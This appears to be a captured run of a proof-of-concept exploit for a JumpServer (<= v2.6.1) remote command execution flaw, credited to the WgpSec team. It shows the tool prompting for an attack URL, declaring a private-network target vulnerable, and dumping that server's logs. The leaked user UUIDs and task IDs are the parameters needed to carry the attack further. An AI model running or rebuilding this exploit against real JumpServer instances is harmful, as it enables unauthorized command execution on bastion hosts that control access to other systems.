 python
Run: 1 × JumpServer 远程命令执行 ×
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe C:/Users/peiqi/PycharmProjects/CVE_POC/1.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: JumpServer <= v2.6.1
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://192.168.51.157:8080
[o] 目标 http://192.168.51.157:8080 JumpServer堡垒机为未修复漏洞版本，请通过日志获取关键参数
[o] 是否想要提取日志（Y/N） >>>
2021-01-18 10:59:48 [log WARNING] Unauthorized: /api/v1/terminal/components/state/
2021-01-18 10:59:57 [tasks INFO] >>> dispatch_mapping_node_tasks for users [UUID('7c30bef8-61e2-4644-bf90-f7cacd1936f8')]
2021-01-18 10:59:57 [user_permission INFO] >>> 2021-01-18 10:59:57 +0800 start rebuild Administrator(admin) mapping nodes
2021-01-18 10:59:57 [tasks INFO] Start clean celery periodic tasks: ['handle_be_interrupted_change_auth_task_periodic']
2021-01-18 10:59:57 [tasks INFO] Start clean task: handle_be_interrupted_change_auth_task_periodic
2021-01-18 10:59:57 [tasks INFO] Task does not exist: handle_be_interrupted_change_auth_task_periodic
2021-01-18 11:00:56 [tasks ERROR] Sending mail error: please run connect() first
2021-01-18 11:02:42 [signals_handler INFO] Asset create signal recv: 192.168.51.157(192.168.51.157)
2021-01-18 11:02:42 [tasks INFO] >>> dispatch_mapping_node_tasks for users []
2021-01-18 11:02:45 [gather_asset_hardware_info ERROR] 获取资产信息失败：192.168.51.157
2021-01-18 11:03:30 [signals_handler INFO] System user nodes update signal recv: peiqi(peiqi)
2021-01-18 11:03:30 [tasks INFO] >>> dispatch_mapping_node_tasks for users [UUID('7c30bef8-61e2-4644-bf90-f7cacd1936f8')]
2021-01-18 11:03:30 [tasks INFO] >>> dispatch_mapping_node_tasks for users [UUID('7c30bef8-61e2-4644-bf90-f7cacd1936f8')]
2021-01-18 11:03:30 [tasks INFO] >>> dispatch_mapping_node_tasks for users [UUID('7c30bef8-61e2-4644-bf90-f7cacd1936f8')]
2021-01-18 11:03:30 [utils INFO] 推送系统用户任务跳过，自动推送没有打开，或协议不是ssh或rdp: peiqi
2021-01-18 11:03:30 [tasks INFO] >>> dispatch_mapping_node_tasks for users [UUID('7c30bef8-61e2-4644-bf90-f7cacd1936f8')]
2021-01-18 11:03:30 [user_permission INFO] >>> 2021-01-18 11:03:30 +0800 start rebuild Administrator(admin) mapping nodes
2021-01-18 11:03:30 [utils INFO] 推送系统用户任务跳过，自动推送没有打开，或协议不是ssh或rdp: peiqi
2021-01-18 11:03:30 [user_permission ERROR] update_mapping_node_task_locked_failed for user: 7c30bef8-61e2-4644-bf90-f7cacd1936f8
2021-01-18 11:03:30 [user_permission INFO] >>> 2021-01-18 11:03:30 +0800 end rebuild Administrator(admin) mapping nodes
2021-01-18 11:05:49 [ws INFO] Task id: /opt/jumpserver/logs/jumpserver
2021-01-18 11:07:45 [ws INFO] Task id: /opt/jumpserver/logs/jumpserver
2021-01-18 11:08:21 [ws INFO] Task id: /opt/jumpserver/logs/jumpserver
2021-01-18 11:08:40 [ws INFO] Task id: /opt/jumpserver/logs/jumpserver
2021-01-18 11:09:50 [ws INFO] Task id: 9ebf6f3d-2d2c-4076-92c9-42437225e3d0
2021-01-18 11:10:08 [ws INFO] Task id: eb6966d3-1bc1-4456-8d39-326015d297e2
WgpSec狼组安全团队